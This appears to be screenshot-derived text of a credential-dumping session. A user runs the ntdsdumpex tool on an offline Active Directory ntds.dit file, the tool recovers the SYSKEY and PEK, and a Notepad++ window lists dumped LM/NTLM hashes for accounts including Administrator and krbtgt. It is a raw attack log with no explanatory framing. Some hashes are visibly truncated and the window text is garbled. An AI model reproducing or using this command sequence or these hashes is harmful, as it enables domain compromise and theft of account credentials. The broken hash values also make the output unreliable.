 C:\Users\Administrator\Desktop\ntdis\5>ntdsdumpex.exe -d ntds.dit -o hash.txt -s sys
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]use hive file: system.hive
[+]SYSKEY = E68CACBB1949EB80257CF4C6D2FFD319
[+]PEK version: 2k3
[+]PEK = E588E815F7EE8379B7B3A103724A101F
[+]dump completed in 2.075 seconds.
[+]total 514 entries dumped,514 normal accounts,0 machines,0 histories.
sers\Administrator\Desktop\ntdis\5\hash.txt - Notepad++ [Administrator]
編輯(E) 搜尋(S) 檢視(V) 編碼(N) 語言(L) 設定(T) 工具(O) 巨集(M) 執行(R) 外掛(P) 視窗(W) ?
txt
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7c85389bc79a4eb184e620b6
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d9aa7b02be383b10787f3f3439a7b2f
ItAdm:1104:aad3b435b51404eeaad3b435b51404ee:de3b455d4fa8cb3dff890086931c7cb
SQLAdm:1107:aad3b435b51404eeaad3b435b51404ee:64e5e54c280e0de21b1f902ea936e6
WebAdm:1109:aad3b435b51404eeaad3b435b51404ee:bed139642234a8458d32525c3568ab